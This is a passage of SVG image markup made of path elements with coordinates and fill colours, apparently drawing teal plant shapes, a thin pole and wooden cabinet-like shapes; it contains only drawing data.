181.028c0-.033-.01-.065-.03-.094-.01-.029-.03-.054-.06-.075-1.73-1.84-3.57-3.575-5.51-5.197.1.47.29.917.55 1.315.9 1.51 1.9 2.963 2.98 4.348.09.161.22.296.38.394.16.097.33.154.52.164.4-.074.76-.29 1.01-.608.09-.059.14-.147.16-.247z" fill="#34747c"/><path d="m1390.78 237.486c2.13-1.329 5.21-2.32 7.22-.862 1.58 1.139 1.64 3.188 1.6 4.97-.18 10.125.84 20.235 3.05 30.118-8.86 3.368-18.47 4.272-27.8 2.617-1.8-.338-3.67-.784-4.95-1.92 3.89-6.552 7.29-13.386 10.17-20.444 1.01-2.451 1.94-4.937 3.36-7.223 1.87-2.943 4.39-5.425 7.35-7.256z" fill="#34747c"/><path d="m1391.8 197.275c.38.048.74.186 1.05.402 1.9 1.103 3.85 2.262 5.09 4.058 1.87 2.705 1.9 6.583 4.37 8.771.64.568 1.43 1.015 1.88 1.731.34.648.52 1.362.54 2.09l1.32 12.511c.07.676.05 1.566-.58 1.856-.42.197-.95.024-1.35.224-.33.209-.58.528-.71.902-.93 1.96-2.04 3.827-3.33 5.576-.18.3-.44.543-.75.704-.84.338-1.66-.541-2.1-1.336-4.12-7.439-3.57-16.569-6.26-24.643-.67-1.999-1.53-3.943-1.88-6.019s-.1-4.372 1.24-5.992c.36-.45.88-.859 1.47-.835z" fill="#4fa4b4"/><path d="m1395.17 201.022c-.75.974-1.96 1.511-3.17 1.731-1.22.165-2.45.211-3.68.135-1.3-.017-2.65 0-3.81-.588-1.75-.903-2.56-3.009-2.66-4.977-.09-1.968.37-3.923.45-5.891.06-1.332-.05-2.705.41-3.956.29-.739.77-1.392 1.38-1.893s1.35-.833 2.13-.964c.71-.091 1.43-.036 2.11.161s1.32.532 1.87.985c1.1.919 1.9 2.139 2.31 3.51.28 1.058.5 2.13.67 3.212.41 1.96 1.09 3.853 2.02 5.627.27.425.44.902.51 1.4.01.551-.18 1.086-.54 1.508z" fill="#4fa5ad"/><path d="m1385.77 189.626c-.17.088-.32.216-.44.373-.12.158-.2.34-.23.534-.06.385-.09.776-.08 1.166-.03.841-.23 1.666-.59 2.425-.2.409-.44.889-.21 1.278.09.129.2.237.34.318 1.99 1.416 4.84 1.23 6.71 2.803.1.084.22.179.34.152.21-.044.21-.338.17-.545-.49-2.454-.99-4.912-1.48-7.371-.02-.11-.05-.215-.12-.308-.1-.11-.24-.183-.39-.209-1.02-.274-2.05-.49-3.09-.646-.31-.075-.63-.064-.93.03z" fill="#6ec2c5"/><path d="m1402 242.44c-.01.645-.17 1.28-.47 1.853-.53.852-1.55 1.217-2.48 1.603-3.48 1.462-6.45 3.913-8.55 7.05-.1.142-.19.291-.29.439l3.82.677c-3.3 2.991-6.84 5.71-10.58 8.132-3.7 2.391-7.58 4.481-11.61 6.252 2.39-11.213 2.84-22.751 1.35-34.118-.32-2.401-.69-4.97-.46-7.371.12-1.408.54-2.773 1.23-4.004.49-.838 1.15-1.67 1.12-2.634-.03-.822-.53-1.474-1.06-2.127-.52-.652-1.14-1.352-1.27-2.211-.21-1.326.8-2.499 1.65-3.537.61-.727 1.18-1.647 1.25-2.536.04-.388-.03-.779-.21-1.126-.32-.622-.95-.994-1.5-1.424-.3-.221-.56-.488-.77-.791-.64-.97-.4-2.133-.06-3.314.16-.554.34-1.119.44-1.66.17-.901.14-1.83-.09-2.719-.23-.888-.65-1.715-1.24-2.42-.04-.062-.09-.12-.15-.176-.48-.535-1.08-1.015-1.2-1.738-.11-.572.13-1.14.36-1.691l2.83-6.425c-.23 1.082-.14 2.207.26 3.236 2.05-1.707 3.7-3.838 4.84-6.245.07 1.951 2.01 3.381 2.31 5.309.11.639 0 1.291.11 1.92.13.737.49 1.413 1.03 1.928.55.515 1.24.841 1.98.93.29.902.58 1.853 1.26 2.512 1.58 1.511 4.16.74 6.31 1.18 1.24.256 2.35.941 3.14 1.934.64.89 1.13 1.877 1.46 2.922 4.69 12.915 6.48 26.705 5.24 40.39z" fill="#95d1da"/><path d="m1402.52 247.644c-.43 1.166 1.36 2.181 1.23 3.411-.05.317-.16.62-.33.89-1.24 2.168-2.46 4.333-3.69 6.495-.38.677-.93 1.447-1.76 1.434-1.09-.024-1.5-1.298-1.58-2.286-.81-9.921.36-19.879.92-29.823.27-4.734.34-9.522-.5-14.202-.39-2.303-1.06-4.551-1.98-6.695-.98-2.218-2.51-3.96-3.69-6.036-.09-.172-.19-.338-.28-.514-.68-1.224-1.25-2.438-2.32-3.381.86-.474 2.48-.186 3.46 0s1.96.477 2.7 1.143c.34.311.62.676.93.977.18.196.38.378.59.544.57.436 1.25.677 1.69 1.295.6.869.8 1.914.99 2.922 2.47 13.506 4.24 27.132 5.29 40.823.1.503.03 1.022-.19 1.484-.4.585-1.23.883-1.48 1.519z" fill="#4fa5ad"/><path d="m1408.57 215.646c-.34-.524-.82-1.082-1.45-1.092-.29.008-.57.096-.81.253-.79.501-1.37 1.257-1.65 2.141-.28.874-.41 1.788-.38 2.705-.03.112-.04.233-.02.349.03.117.08.225.16.314s.18.156.29.194.23.045.35.022l.92.024c.57 0 1.19 0 1.63-.339.61-.503.58-1.453 1.04-2.099.1-.149.24-.281.34-.44.36-.629-.02-1.423-.42-2.032z" fill="#6ec2c5"/><path d="m1410.25 210.182c0 .26-.05.518-.17.75l-6.69 13.346c-.12.236-.29.439-.51.592-.21.154-.46.252-.72.288-.27.036-.53.008-.78-.082-.25-.089-.47-.238-.65-.432-.38-.409-.77-.802-1.16-1.187-.31-.311-.63-.609-.96-.906-.23-.215-.4-.493-.49-.802-.08-.309-.07-.635.03-.94 1.55-4.584 3.49-9.03 5.79-13.289.11-.196.26-.367.44-.504.18-.136.38-.233.6-.286s.44-.061.66-.022c.23.039.44.123.62.248 1.01.654 2.04 1.256 3.11 1.802.26.135.48.338.64.589.15.251.24.54.24.835z" fill="#95d1da"/><path d="m1407.04 215.913.47.156-.26.507c-.05-.226-.12-.448-.21-.663z" fill="#95d1da"/><path d="m1410.25 210.182c.01.26-.05.518-.17.75l-6.69 13.347c-.12.235-.29.438-.51.591-.21.154-.46.252-.72.288-.27.036-.53.008-.78-.081-.25-.09-.47-.239-.65-.433-.38-.409-.77-.802-1.16-1.187.07-.416.17-.825.31-1.224.82-2.719 1.81-5.387 2.94-7.994.58-1.298 1.19-2.573 1.87-3.821.51-.946.86-2.556 2.17-2.282.73.209 1.4.564 1.99 1.045.47.328.93.669 1.4 1.001z" fill="#4fa5ad" opacity=".25"/><path d="m1411.5 215.054-.82-1.958c-.05-.113-.14-.206-.25-.264s-.23-.078-.36-.057c-.12.022-.23.083-.31.175-.09.092-.14.209-.15.332v.048c0 .1-.04.197-.1.279-.06.083-.14.148-.23.188s-.19.055-.29.041c-.1-.013-.2-.053-.28-.116h-.02c-.26-.202-.56-.371-.87-.504-.09-.041-.19-.057-.29-.045s-.2.052-.28.114-.14.145-.17.239c-.04.095-.05.197-.03.297.12.67.33 1.321.62 1.938.07.162.15.318.24.473-.14-.044-.27-.088-.4-.142l-.47-.155c.09.219.16.445.21.676.23.832.23 1.71 0 2.543-.02.108-.09.205-.17.278-.09.072-.19.117-.3.127-.41.049-.81.171-1.17.359l-.78 1.555c.06.035.12.059.19.069.06.011.13.008.19-.008 1-.218 2.02-.32 3.05-.304.14.006.28-.043.38-.137.11-.094.17-.226.18-.367.03-.706.2-1.4.51-2.034s.76-1.195 1.3-1.645c.47-.379 1.08-.784 1.05-1.386-.01-.213-.08-.42-.18-.609z" fill="#7ec8cc"/><path d="m1388.79 183.378c-.8-.146-1.62.125-2.37.453-.59.237-1.13.581-1.6 1.014-.95.957-1.2 2.418-1.16 3.767.01.456.06.909.17 1.353.58 2.367 3.7 4.27 5.98 2.935 2.43-1.427 2.48-5.647 1.21-7.778-.5-.828-1.28-1.572-2.23-1.744z" fill="#95d1da"/><path d="m1385.63 182.85c-.71.2-1.28.737-1.8 1.255-.47.4-.86.894-1.13 1.45-.43 1.065 0 2.283-.17 3.422 2.01-1.084 3.56-2.841 4.4-4.96l2.47 2.346c1.03.988 2.16 2.029 3.58 2.222-.01-.932-.23-1.85-.64-2.686-.4-.837-1-1.57-1.73-2.146-.38-.315-.8-.567-1.26-.747-.84-.253-1.71-.345-2.58-.274-.38-.011-.77.029-1.14.118z" fill="#6ec2c5"/><path d="m1392.49 186.134c-.24.223-.18-.078-.5-.454-.31-.305-.67-.546-1.07-.71-1.07-.531-2.19-1.078-3.4-1.163-1.21-.084-1.87.487-2.86 1.015-.4.193-.77.432-1.11.713-.34.311-.62.713-1.03.92-.25-1.14-.94-2.266-.39-3.402.3-.561.71-1.065 1.19-1.488.44-.443.93-.839 1.45-1.183.65-.409 1.38-.68 2.14-.797s1.54-.078 2.29.117c.74.194 1.44.538 2.05 1.011.6.474 1.11 1.066 1.48 1.742.2.365.36.759.45 1.17.08.41.08.834-.01 1.243-.1.409-.28.792-.54 1.124-.06.057-.11.104-.14.142z" fill="#34747c"/><path d="m1369.76 165.652c-.58-1.315.27-2.864-.04-4.27 1.15-.981 3.02-.721 4.15.291 1.12 1.011 1.6 2.579 1.66 4.091.05.974-.06 1.951-.03 2.928.07 1.303.27 2.596.57 3.865l2.37 11.267c.57 2.742-1.36 5.873-3.43 7.591-.12.114-.27.19-.43.22-.41.037-.61-.484-.67-.896-.66-4.058-1.2-8.128-1.61-12.21-.2-2.029-.38-4.05-.52-6.063-.11-1.64.23-3.588-.69-5.072-.41-.595-1.03-1.065-1.33-1.742z" fill="#6ec2c5"/><path d="m1393.44 181.913c-1.19-1.308-3.33-2.515-5.37-2.414-1.07.001-2.13.153-3.16.45-1.1.365-2.11.958-2.97 1.741-.96.93-.82 1.691-.23 2.729.06.139.17.252.31.318.34.132 1.47-.886 1.83-1.052.82-.37 1.68-.614 2.57-.723 1.74-.213 3.5.083 5.07.852.56.32 1.06.737 1.48 1.231.06.057.16.125.24.084.03-.016.05-.038.06-.064.74-1.075 1.06-2.026.17-3.152z" fill="#4fa5ad"/><path d="m1372.21 196.463c.63.151 1.29.058 1.86-.26.6-.333 1.14-.758 1.6-1.258.71-.712 1.39-1.454 2.03-2.225.41.995.43 2.109.04 3.114-.38.997-.89 1.942-1.51 2.81-.46.704-.92 1.417-1.39 2.12-.53.809-1.06 1.61-1.65 2.367l-.1.132c.15-.554.34-1.119.44-1.66.17-.901.14-1.829-.09-2.718-.22-.888-.65-1.715-1.23-2.422z" fill="#6ec2c5"/><path d="m1375.7 205.552 2.58-4.04c.1.776.03 1.567-.21 2.313-.55 2.123-1.36 4.168-2.42 6.086.04-.388-.03-.779-.21-1.126-.32-.622-.95-.994-1.5-1.424.17-.062.32-.148.47-.253.53-.431.96-.959 1.29-1.556z" fill="#6ec2c5"/><path d="m1382.79 209.647c-1.25 6.533-6.67 11.348-9.97 17.13-.03.058-.06.118-.09.18.12-1.408.54-2.773 1.23-4.004.49-.838 1.15-1.67 1.12-2.634-.03-.822-.53-1.474-1.06-2.127.55-.157 1.05-.425 1.48-.788 1.49-1.17 2.5-2.847 3.38-4.531 1.72-3.285 3.09-6.739 4.1-10.306.13 2.357.26 4.754-.19 7.08z" fill="#6ec2c5"/><path d="m1394.03 254.052c-3.3 2.994-6.84 5.717-10.58 8.142 3.92-14.185 4.2-29.134 4.45-43.87.85 3.02 1.12 6.154 1.35 9.279.62 8.428.99 16.871 1.09 25.329.05.004.11.004.16 0-.1.142-.19.291-.29.44z" fill="#6ec2c5"/><path d="m1395.6 199.05c-1.67-.041-3.32.394-4.76 1.254-.67-1.224-1.25-2.437-2.32-3.381.86-.473 2.48-.186 3.46 0s1.96.477 2.7 1.143c.32.318.61.666.92.984z" fill="#34747c"/><path d="m1375.1 162.907c-.26-.846-.46-1.707-.61-2.58-.01-.098-.04-.193-.09-.277-.05-.083-.13-.152-.21-.2-.53-.233-1.24 1.255-1.41 1.576-.16.284-.28.591-.36.91-.03.16-.03.326 0 .486.04.161.11.311.21.44.32.338.82.24 1.08.585.3.403.26 1.045.62 1.478.08.109.19.195.32.247.15.037.31.018.45-.054s.24-.193.3-.339c.1-.296.11-.617.03-.919-.09-.453-.2-.907-.33-1.353z" fill="#6ec2c5"/><path d="m1372.72 168.161c.39-.382.34-1.301.39-1.771.09-.961.16-1.923.21-2.888.1-1.877.13-3.76.08-5.637l-1.43-.226c-.51-.078-1.12-.126-1.45.267.4 3.138.36 6.424.92 9.508.02.257.11.503.27.71.11.121.27.198.44.218.16.02.33-.017.48-.106.03-.021.06-.046.09-.075z" fill="#34747c"/><path d="m1369.21 160.03c.2-.21.46-.349.74-.395s.57.004.82.141c.45.26.67.764.97 1.204.61.953 1.58 1.829 1.51 2.958-.04.385-.19.751-.42 1.065-.22.313-.53.564-.88.727-.65.339-1.61.717-2.26.278-.51-.404-.87-.973-1.01-1.61-.34-1.257-.27-2.586.2-3.8.08-.208.19-.4.33-.568z" fill="#7cc7cb"/><path d="m1374.46 158.038c.13-.145.24-.296.34-.454.22-.307 1.02-1.227.73-1.589-.28-.362-1.45-.291-1.83-.304l-2.03-.078c-.75-.023-1.5.01-2.25.098-.37.041-1.02.024-1.07.511-.01.184.03.368.11.534.65 1.613 1.77 2.049 3.41 2.134.7.09 1.41-.037 2.03-.362.21-.134.4-.299.56-.49z" fill="#4fa5ad"/><path d="m1370.05 153.51c.02-.018.04-.033.06-.042.02-.01.05-.014.07-.012 1.24-.107 2.49-.075 3.72.095.08-.002.16.023.23.071.04.041.07.095.07.153.01.057-.01.116-.04.165-.06.096-.15.175-.26.229-.6.358-1.28.557-1.99.579-.4.024-.8-.053-1.17-.223-.18-.086-.34-.212-.46-.37-.12-.157-.2-.341-.24-.537-.01-.037 0-.075.01-.108z" fill="#7cc7cb"/><path d="m1373.97 147.999c-.13.827-.4 1.627-.8 2.366.28-.214.49-.509.6-.845.05.728-.12 1.453-.49 2.083l.64-.423c-.27.585-.71 1.089-.88 1.715-.1.368-.1.771-.22 1.132-.04.189-.13.361-.27.494-.14.134-.32.223-.51.257-.39.02-.71-.304-.94-.625-.5-.723-.83-1.553-.95-2.425-.07-.497-.07-1 0-1.498l.24.321c.16-.588-.1-1.186-.34-1.738-.35-.9-.84-1.738-1.46-2.481.65.43 1.23.94 1.75 1.518-.11-.478-.11-.976 0-1.454.31-1.617 1.25-3.043 2.17-4.396-.53 1.272-.7 2.665-.5 4.027.2-.309.29-.673.26-1.038.36.666.52 1.417.48 2.171.4-.617.74-1.269 1.01-1.948-.12.406.11.829.22 1.245.11.509.1 1.034-.01 1.542z" fill="#e19b49"/><path d="m1373.92 151.164c-.27.584-.71 1.088-.88 1.714-.1.368-.1.771-.22 1.133-.04.188-.13.36-.27.493-.14.134-.32.223-.51.257-.39.021-.71-.304-.94-.625-.5-.723-.83-1.553-.95-2.425.12.156.27.295.43.416.36-.788.51-1.658.44-2.522.23.502.42 1.027.55 1.565.04-1.11.48-2.17 1.23-2.989-.1.47-.18.937-.26 1.403-.06.393-.23.988-.12 1.353.15-.058.3-.15.41-.271 0 .193.03.393.03.585.14.003.28-.032.4-.101.13-.073.24-.163.34-.267-.08.245-.19.481-.32.703z" fill="#c9663b"/><path d="m1375.3 156.425c.18-.081.31-.179.34-.298-.01-.115-.05-.224-.13-.307-.5-.666-.93-1.381-1.29-2.134-1.37.439-2.84.391-4.18-.135-.53.865-1.15 1.711-1.71 2.57.45.432 1.27.558 2.03.625 1.03.107 2.06.117 3.09.031.63-.042 1.25-.16 1.85-.352z" fill="#95d1da"/><path d="m1411.53 276.71h-50.53v7.29h50.53z" fill="#969696"/><path d="m1465.23 77.5578c-.07-2.8177-.13-5.528-.2-8.1309-.19-.0759-.4-.1185-.6-.1261-.22.0068-.43.0508-.63.13-.06 2.6016-.13 5.3113-.19 8.1289.25-.1315.53-.2075.82-.2231.28.0142.55.0898.8.2212z" fill="#545353"/><path d="m1465.01 68.3459c-.21-8.5248-.4-15.7863-.58-21.3459-.2 5.5577-.39 12.8211-.59 21.3459.19-.0774.4-.1207.6-.1281.2.0091.39.0525.57.1281z" fill="#545353"/><path d="m1474.84 287c-5.56-28.056-7.91-135.838-9.42-201.0513-.3-.1764-.64-.28-.99-.3027-.36.0246-.7.128-1.01.3027-1.51 65.2213-3.86 172.9953-9.42 201.0513z" fill="#545353"/><path d="m1465.4 84.8756c-.05-2.1307-.1-4.2123-.14-6.2447-.26-.1276-.54-.2009-.83-.2154-.29.0144-.58.0876-.85.2154-.04 2.0324-.09 4.112-.14 6.2389.3-.1781.64-.2843.99-.3105.34.0276.67.1359.97.3163z" fill="#545353"/><path d="m1465.26 78.6307c0-.3609-.02-.7218-.03-1.077-.25-.1311-.52-.2066-.8-.2212-.29.0156-.56.0917-.82.2232 0 .3551-.01.718-.02 1.077.26-.1282.55-.2021.84-.2174.29.0145.57.0878.83.2154z" fill="#350f10"/><path d="m1465.04 69.4267c0-.3628-.02-.7238-.03-1.0828-.19-.0763-.38-.1184-.58-.1242-.21.0073-.41.0507-.6.1281 0 .359-.02.7199-.03 1.0828.2-.0792.41-.1232.63-.13.21.0074.41.0501.61.1261z" fill="#350f10"/><path d="m1465.42 85.9485c0-.359-.01-.718-.02-1.0731-.3-.1783-.63-.2846-.97-.3105-.35.0262-.69.1325-.99.3105 0 .3551-.02.7141-.02 1.0731.31-.1746.65-.278 1.01-.3027.35.0227.69.1264.99.3027z" fill="#350f10"/><path d="m1470.96 141.234c0 .998-2.93 1.807-6.54 1.807-3.62 0-6.54-.809-6.54-1.807 0-.997 2.93-1.806 6.55-1.806 3.61 0 6.53.809 6.53 1.806z" fill="#fff"/><path d="m1472.17 143.183c0 .997-3.47 1.806-7.75 1.806s-7.75-.809-7.75-1.806c0-.998 3.47-1.807 7.75-1.807s7.75.809 7.75 1.807z" fill="#a1265c"/><path d="m1472.17 144.287c0 .998-3.47 1.807-7.75 1.807s-7.75-.809-7.75-1.807c0-.997 3.47-1.812 7.75-1.812s7.75.815 7.75 1.812z" fill="#282a2e"/><path d="m1474.17 147.132c0 1.574-4.36 2.849-9.75 2.849s-9.75-1.27-9.75-2.849c0-1.58 4.36-2.851 9.75-2.851 5.38 0 9.75 1.281 9.75 2.851z" fill="#fff"/><path d="m1464.42 151.023c5.38 0 9.75-1.277 9.75-2.851s-4.37-2.851-9.75-2.851c-5.39 0-9.75 1.277-9.75 2.851s4.36 2.851 9.75 2.851z" fill="#182329"/><path d="m1474.17 148.942c0 1.576-4.36 2.851-9.75 2.851s-9.75-1.275-9.75-2.851c0-1.575 4.36-2.848 9.75-2.848 5.38 0 9.75 1.275 9.75 2.848z" fill="#fff"/><path d="m1474.17 150.446c0 1.574-4.36 2.849-9.75 2.849s-9.75-1.275-9.75-2.849c0-1.573 4.36-2.85 9.75-2.85 5.38 0 9.75 1.282 9.75 2.85z" fill="#182329"/><path d="m1474.17 151.217c0 1.574-4.36 2.851-9.75 2.851s-9.75-1.277-9.75-2.851 4.36-2.851 9.75-2.851c5.38 0 9.75 1.277 9.75 2.851z" fill="#fff"/><path d="m1465.73 150.97h-2.62v136.03h2.62z" fill="#969da8"/><path d="m1474.17 152.128c0 1.574-4.36 2.849-9.75 2.849s-9.75-1.275-9.75-2.849c0-1.573 4.36-2.85 9.75-2.85 5.38 0 9.75 1.277 9.75 2.85z" fill="#282a2e"/><path d="m1464.42 154.465c-7.29 0-8.51 3.118-5.96 3.922 1.04.205 2.09.303 3.15.291 0-.689 1.16-1.267 2.82-1.267 1.65 0 2.81.667 2.81 1.267 1.06.012 2.11-.086 3.14-.291 2.55-.804 1.33-3.922-5.96-3.922z" fill="#182329"/><path d="m1473.8 155.476c0-1.768-.43-4.541-9.38-4.541s-9.39 2.763-9.39 4.541c0 1.294 1.06 2.408 3.43 2.911-2.55-.798-1.33-3.916 5.96-3.916s8.51 3.112 5.96 3.916c2.37-.513 3.42-1.626 3.42-2.911z" fill="#fff"/><path d="m1464.42 105.575c-2.55 0-4.59 1.502-3.21 2.329.53.28 1.1.476 1.68.582.03-1.083 1.17-1.164 1.53-1.164s1.5.087 1.52 1.164c.59-.105 1.16-.302 1.68-.582 1.39-.827-.65-2.329-3.2-2.329z" fill="#182329"/><path d="m1468.83 106.332c0-1.267-1.98-2.294-4.41-2.294s-4.4 1.027-4.4 2.294c0 .609.45 1.164 1.2 1.57-1.39-.825.65-2.329 3.2-2.329s4.6 1.502 3.21 2.329c.73-.41 1.2-.961 1.2-1.57z" fill="#f8f2ed"/><path d="m1624.3 128.111-1.34-1.802h2.5z" fill="#58595c"/><path d="m1624.55 131.472h-.68v-6.905l.34-2.567.34 2.567z" fill="#58595c"/><path d="m1620.82 239.915h-130.66v48.156h130.66z" fill="#8d6233"/><path d="m1620.82 239.915h-103.22v11.153h103.22z" fill="#545665"/><path d="m1620.82 239.915h-103.22v2.872h103.22z" fill="#444554"/><path d="m1517.6 234.109h-27.44v53.962h27.44z" fill="#bd9363"/><path d="m1639.4 251.679h-.03c-.29 0-.52.233-.52.52v6.63c0 .287.23.52.52.52h.03c.28 0 .52-.233.52-.52v-6.63c0-.287-.24-.52-.52-.52z" fill="#cba272"/><path d="m1609.73 251.985h-.03c-.29 0-.52.232-.52.519v6.631c0 .287.23.519.52.519h.03c.28 0 .52-.232.52-.519v-6.631c0-.287-.24-.519-.52-.519z" fill="#cba272"/><path d="m1612.69 164.503h-.03c-.29 0-.52.233-.52.52v5.347c0 .287.23.52.52.52h.03c.29 0 .52-.233.52-.52v-5.347c0-.287-.23-.52-.52-.52z" fill="#999a9d"/><path d="m1635.82 164.503h-.03c-.29 0-.52.233-.52.52v5.347c0 .287.23.52.52.52h.03c.29 0 .52-.233.52-.52v-5.347c0-.287-.23-.52-.52-.52z" fill="#999a9d"/><path d="m1637.99 174.342h-.03c-.29 0-.52.233-.52.52v6.63c0 .287.23.52.52.52h.03c.29 0 .52-.233.52-.52v-6.63c0-.287-.23-.52-.52-.52z" fill="#cba272"/><path d="m1610.46 174.342h-.03c-.29 0-.52.233-.52.52v6.63c0 .287.23.52.52.52h.03c.29 0 .52-.233.52-.52v-6.63c0-.287-.23-.52-.52-.52z" fill="#cba272"/><path d="m1638.51 177.459h-28.6v27.195h28.6z" fill="#cea374"/><path d="m1614.77 177.459h-4.86v27.195h4.86z" fill="#eec494"/><path d="m1638.51 177.459h-4.86v27.195h4.86z" fill="#eec494"/><path d="m1633.65 178.589h-18.88v18.12h18.88z" fill="#8d6233"/><path d="m1637.13 204.654h-25.27v83.417h25.27z" fill="#cea374"/><path d="m1639.92 254.674h-30.74v33.367h30.74z" fill="#cea374"/><path d="m1633.22 204.654h-17.23v73.884h17.23z" fill="#ad8353"/><path d="m1638.48 198.054h-28.6v6.569h28.6z" fill="#000" opacity=".2"/><g fill="#000" opacity=".2"><path d="m1617.06 207.067h-.09c-.54 0-.98.438-.98.978v69.515c0 .54.44.978.98.978h.09c.54 0 .98-.438.98-.978v-69.515c0-.54-.44-.978-.98-.978z" opacity=".2"/><path d="m1620.88 207.067h-.09c-.54 0-.98.438-.98.978v69.515c0 .54.44.978.98.978h.09c.54 0 .98-.438.98-.978v-69.515c0-.54-.44-.978-.98-.978z" opacity=".2"/><path d="m1624.67 207.067h-.09c-.54 0-.98.438-.98.978v69.515c0 .54.44.978.98.978h.09c.54 0 .98-.438.98-.978v-69.515c0-.54-.44-.978-.98-.978z" opacity=".2"/><path d="m1628.46 207.067h-.09c-.54 0-.98.438-.98.978v69.515c0 .54.44.978.98.978h.09c.54 0 .97-.438.97-.978v-69.515c0-.54-.43-.978-.97-.978z" opacity=".2"/><path d="m1632.28 207.067h-.1c-.54 0-.97.438-.97.978v69.515c0 .54.43.978.97.978h.1c.54 0 .97-.438.97-.978v-69.515c0-.54-.43-.978-.97-.978z" opacity=".2"/></g><g fill="#000" opacity=".2"><path d="m1618.22 208.412c-.04.211-.14.406-.29.563-.15.156-.33.267-.54.32-.21.052-.43.044-.63-.023-.21-.067-.39-.191-.52-.358-.14-.166-.23-.368-.25-.581-.03-.213.01-.43.1-.623.09-.194.24-.357.42-.471s.4-.173.61-.171c.32.038.62.2.82.451.21.25.31.571.28.893z" opacity=".2"/><path d="m1621.92 208.412c.03.328-.06.656-.27.914-.21.257-.51.423-.83.461-.33-.049-.63-.213-.84-.462-.21-.25-.33-.568-.33-.897 0-.33.12-.648.33-.898.21-.249.51-.413.84-.462.32.038.61.2.82.45.2.251.3.572.28.894z" opacity=".2"/><path d="m1625.65 208.412c.02.331-.08.659-.29.916-.21.256-.52.421-.84.459-.28.05-.57.014-.82-.104-.26-.117-.47-.31-.62-.553-.14-.243-.2-.523-.18-.804s.13-.548.31-.765c.18-.218.42-.375.69-.451s.56-.067.82.026c.27.093.5.265.67.493.16.228.25.502.26.783z" opacity=".2"/><path d="m1629.56 208.412c.03.328-.07.656-.27.914-.21.257-.51.423-.83.461-.33-.049-.63-.213-.84-.462-.22-.25-.33-.568-.33-.897 0-.33.11-.648.33-.898.21-.249.51-.413.84-.462.32.038.61.2.82.45.2.251.3.572.28.894z" opacity=".2"/><path d="m1633.35 208.412c.02.331-.08.659-.29.916-.21.256-.52.421-.84.459-.28.05-.57.014-.82-.104-.26-.117-.47-.31-.61-.553-.15-.243-.21-.523-.19-.804s.13-.548.31-.765c.18-.218.42-.375.69-.451s.56-.067.82.026c.27.093.5.265.67.493.16.228.25.502.26.783z" opacity=".2"/></g><g fill="#000" opacity=".3"><path d="m1615.99 198.971h-.21c-.56 0-1.01.451-1.01 1.008v2.781c0 .557.45 1.008 1.01 1.008h.21c.56 0 1.01-.451 1.01-1.008v-2.781c0-.557-.45-1.008-1.01-1.008z" opacity=".3"/><path d="m1620.15 198.94h-.22c-.55 0-1.01.451-1.01 1.008v2.781c0 .557.46 1.008 1.01 1.008h.22c.55 0 1-.451 1-1.008v-2.781c0-.557-.45-1.008-1-1.008z" opacity=".3"/><path d="m1624.3 198.94h-.21c-.56 0-1.01.451-1.01 1.008v2.781c0 .557.45 1.008 1.01 1.008h.21c.56 0 1.01-.451 1.01-1.008v-2.781c0-.557-.45-1.008-1.01-1.008z" opacity=".3"/><path d="m1628.46 198.94h-.22c-.55 0-1 .451-1 1.008v2.781c0 .557.45 1.008 1 1.008h.22c.55 0 1.01-.451 1.01-1.008v-2.781c0-.557-.46-1.008-1.01-1.008z" opacity=".3"/><path d="m1632.61 198.909h-.21c-.56 0-1.01.452-1.01 1.009v2.78c0 .557.45 1.008 1.01 1.008h.21c.56 0 1.01-.451 1.01-1.008v-2.78c0-.557-.45-1.009-1.01-1.009z" opacity=".3"/></g><path d="m1638.72 205.967h-28.6c-.18 0-.35-.07-.47-.196-.13-.126-.2-.297-.2-.476 0-.087.02-.173.05-.253.04-.08.09-.152.15-.212s.14-.106.22-.137c.08-.03.17-.044.25-.039h28.6c.17 0 .34.067.46.188.12.12.19.283.19.453 0 .087-.01.174-.04.255-.04.082-.08.156-.14.219s-.13.113-.21.147-.17.052-.26.051z" fill="#eec494"/><path d="m1637.53 222.834h-26.06c-.12-.007-.23-.059-.31-.144s-.12-.198-.12-.314c0-.113.04-.222.13-.302.08-.081.18-.126.3-.126h26.06c.12 0 .22.045.3.126.08.08.13.189.13.302 0 .116-.04.229-.12.314s-.19.137-.31.144z" fill="#eec494"/><path d="m1637.53 225.89h-26.06c-.12 0-.22-.045-.3-.125-.09-.08-.13-.189-.13-.303 0-.116.04-.228.12-.313.08-.086.19-.137.31-.145h26.06c.12.008.23.059.31.145.08.085.12.197.12.313 0 .114-.05.223-.13.303s-.18.125-.3.125z" fill="#eec494"/><path d="m1637.65 236.982h-26.06c-.12 0-.23-.044-.31-.123-.09-.08-.14-.189-.15-.305 0-.122.05-.238.14-.324.08-.086.2-.134.32-.134h26.06c.12.007.23.059.31.144s.12.198.12.314c0 .114-.04.222-.12.303-.08.08-.19.125-.31.125z" fill="#eec494"/><path d="m1637.65 239.915h-26.06c-.12 0-.23-.044-.31-.123-.09-.08-.14-.189-.15-.305 0-.121.05-.238.14-.324.08-.086.2-.134.32-.134h26.06c.12.008.23.059.31.144.08.086.12.198.12.314 0 .114-.04.222-.12.303-.08.08-.19.125-.31.125z" fill="#eec494"/><path d="m1639.85 266.682h-30.55c-.12 0-.23-.044-.32-.123-.08-.08-.13-.189-.14-.305 0-.121.05-.238.13-.324.09-.086.21-.134.33-.134h30.55c.12.008.23.059.31.144.08.086.12.198.12.314 0 .114-.04.222-.12.303-.08.08-.19.125-.31.125z" fill="#eec494"/><path d="m1639.85 270.868h-30.55c-.12 0-.23-.044-.32-.123-.08-.08-.13-.189-.14-.305 0-.121.05-.238.13-.324.09-.086.21-.134.33-.134h30.55c.12.008.23.059.31.145.08.085.12.197.12.313 0 .114-.04.223-.12.303s-.19.125-.31.125z" fill="#eec494"/><path d="m1637.53 251.068h-26.06c-.12 0-.22-.045-.3-.125-.09-.08-.13-.189-.13-.303 0-.116.04-.228.12-.313s.19-.137.31-.145h26.06c.12.008.23.06.31.145s.12.197.12.313c0 .114-.05.223-.13.303s-.18.125-.3.125z" fill="#eec494"/><path d="m1639.85 255.529h-30.55c-.12 0-.24-.048-.33-.134-.08-.086-.13-.203-.13-.324.01-.116.06-.225.14-.305.09-.079.2-.123.32-.123h30.55c.12 0 .23.045.31.125.08.081.12.189.12.303 0 .116-.04.228-.12.314-.08.085-.19.136-.31.144z" fill="#eec494"/><path d="m1638.42 198.054h-28.45c-.17 0-.33-.068-.45-.188-.12-.121-.19-.284-.19-.454-.01-.087.01-.174.04-.255s.08-.156.14-.219c.06-.062.13-.113.21-.147s.16-.051.25-.051h28.45c.18 0 .35.071.47.197.13.126.2.297.2.475 0 .087-.02.173-.05.253-.04.08-.09.152-.15.212s-.14.106-.22.137c-.08.03-.16.044-.25.04z" fill="#cba272"/><path d="m1638.42 